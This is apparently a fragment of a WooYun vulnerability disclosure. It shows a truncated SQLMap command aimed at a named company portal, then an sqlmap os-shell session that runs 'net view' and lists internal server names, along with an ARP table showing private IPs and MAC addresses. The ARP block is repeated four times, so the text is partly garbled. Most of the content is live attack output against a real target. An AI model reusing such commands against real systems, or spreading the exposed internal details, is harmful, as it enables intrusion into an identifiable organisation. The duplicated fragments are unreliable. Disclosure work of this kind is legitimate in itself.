 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/portal/...
Interface: 192.168.18.96 --- 0x10003
Internet Address Physical Address Type
192.168.18.1 00-26-99-9e-3e-41 dynamic
192.168.18.97 e4-1f-13-be-e6-a6 dynamic
Interface: 192.168.18.96 --- 0x10003
Internet Address Physical Address Type
192.168.18.1 00-26-99-9e-3e-41 dynamic
192.168.18.97 e4-1f-13-be-e6-a6 dynamic
Interface: 192.168.18.96 --- 0x10003
Internet Address Physical Address Type
192.168.18.1 00-26-99-9e-3e-41 dynamic
192.168.18.97 e4-1f-13-be-e6-a6 dynamic
Interface: 192.168.18.96 --- 0x10003
Internet Address Physical Address Type
192.168.18.1 00-26-99-9e-3e-41 dynamic
192.168.18.97 e4-1f-13-be-e6-a6 dynamic
---
os-shell> net view
do you want to retrieve the command standard output? [Y/n/a] Y
[11:40:57] [INFO] the SQL query used returns 45 entries
[11:41:00] [INFO] retrieved: 服务器名称 注释
[11:41:01] [INFO] retrieved:
[11:41:01] [INFO] retrieved: ---------------------------------------------------
----------------------------
[11:41:01] [INFO] retrieved: \\\\\\\\CGPG-GTE-SQL01 CGPG-GTE-OA01
[11:41:01] [INFO] retrieved: \\\\\\\\OASERVER JTXNYOA
[11:41:01] [INFO] retrieved: 命令成功完成。
[11:41:02] [INFO] retrieved:
[11:41:02] [INFO] retrieved:
[11:41:02] [INFO] retrieved: 服务器名称 注释
[11:41:03] [INFO] retrieved:
[11:41:03] [INFO] retrieved: ---------------------------------------------------
----------------------------
www.wooyun.org